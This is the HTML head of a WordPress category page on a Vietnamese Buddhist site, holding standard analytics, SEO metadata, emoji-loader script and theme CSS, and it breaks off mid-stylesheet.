

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://amidaphat.org/category/phat-hoc/bo-tat-tri-tinh/
body_size: 40219
content:
<!DOCTYPE html>
<html class="no-js" lang="vi">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152705800-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152705800-1');
</script>

<link rel="shortcut icon" href="/wp-content/uploads/2017/11/Amidaphat-logo.png" />	
	

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:801,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bồ Tát Trí Tịnh Archives - A Mi Đà Phật</title>
	<link rel="canonical" href="http://amidaphat.org/category/phat-hoc/bo-tat-tri-tinh/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bồ Tát Trí Tịnh Archives - A Mi Đà Phật" />
	<meta property="og:url" content="http://amidaphat.org/category/phat-hoc/bo-tat-tri-tinh/" />
	<meta property="og:site_name" content="A Mi Đà Phật" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://amidaphat.org/category/phat-hoc/bo-tat-tri-tinh/","url":"http://amidaphat.org/category/phat-hoc/bo-tat-tri-tinh/","name":"Bồ Tát Trí Tịnh Archives - A Mi Đà Phật","isPartOf":{"@id":"https://amidaphat.org/#website"},"primaryImageOfPage":{"@id":"http://amidaphat.org/category/phat-hoc/bo-tat-tri-tinh/#primaryimage"},"image":{"@id":"http://amidaphat.org/category/phat-hoc/bo-tat-tri-tinh/#primaryimage"},"thumbnailUrl":"http://amidaphat.org/wp-content/uploads/2020/10/TẠI-SAO-NIỆM-NAM-MÔ-A-MI-ĐÀ-PHẬT-HT-THÍCH-TRÍ-TỊNH-SÁCH-NÓI-VẠN-ĐỨC.jpeg","breadcrumb":{"@id":"http://amidaphat.org/category/phat-hoc/bo-tat-tri-tinh/#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"http://amidaphat.org/category/phat-hoc/bo-tat-tri-tinh/#primaryimage","url":"http://amidaphat.org/wp-content/uploads/2020/10/TẠI-SAO-NIỆM-NAM-MÔ-A-MI-ĐÀ-PHẬT-HT-THÍCH-TRÍ-TỊNH-SÁCH-NÓI-VẠN-ĐỨC.jpeg","contentUrl":"http://amidaphat.org/wp-content/uploads/2020/10/TẠI-SAO-NIỆM-NAM-MÔ-A-MI-ĐÀ-PHẬT-HT-THÍCH-TRÍ-TỊNH-SÁCH-NÓI-VẠN-ĐỨC.jpeg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"http://amidaphat.org/category/phat-hoc/bo-tat-tri-tinh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://amidaphat.org/"},{"@type":"ListItem","position":2,"name":"Phật học","item":"https://amidaphat.org/category/phat-hoc/"},{"@type":"ListItem","position":3,"name":"Bồ Tát Trí Tịnh"}]},{"@type":"WebSite","@id":"https://amidaphat.org/#website","url":"https://amidaphat.org/","name":"A Mi Đà Phật","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://amidaphat.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin A Mi Đà Phật &raquo;" href="http://amidaphat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Mi Đà Phật &raquo; Dòng bình luận" href="http://amidaphat.org/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin danh mục A Mi Đà Phật &raquo; Bồ Tát Trí Tịnh" href="http://amidaphat.org/category/phat-hoc/bo-tat-tri-tinh/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/amidaphat.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://amidaphat.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://amidaphat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='http://amidaphat.org/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://amidaphat.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='style-css' href='http://amidaphat.org/wp-content/themes/betheme/style.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='http://amidaphat.org/wp-content/themes/betheme/css/base.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='http://amidaphat.org/wp-content/themes/betheme/css/layout.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='http://amidaphat.org/wp-content/themes/betheme/css/shortcodes.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/animations/animations.min.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='http://amidaphat.org/wp-content/themes/betheme/css/responsive.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='http://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C900%2C900italic&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-icons-style-css' href='http://amidaphat.org/wp-content/plugins/dflip/assets/css/themify-icons.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='http://amidaphat.org/wp-content/plugins/dflip/assets/css/dflip.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mp3-jplayer-css' href='http://amidaphat.org/wp-content/plugins/mp3-jplayer/css/dark.css?ver=2.7.3' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" data-cfasync="false" src="http://amidaphat.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"http:\/\/amidaphat.org\/wp-admin\/admin-ajax.php","nonce":"5639f6d903","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://amidaphat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://amidaphat.org/wp-json/wp/v2/categories/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://amidaphat.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<!-- style | background -->
<style id="mfn-dnmc-bg-css">
html{background-image:url(/wp-content/uploads/2017/10/bg-ami-new-compressor.png);background-repeat:no-repeat;background-position:center top;background-attachment:fixed;background-size:cover}
#Subheader{background-image:url(/wp-content/uploads/2017/09/hoa-sen-trong-phat-giao.jpg);background-repeat:no-repeat;background-position:center;background-size:cover}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 801px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a 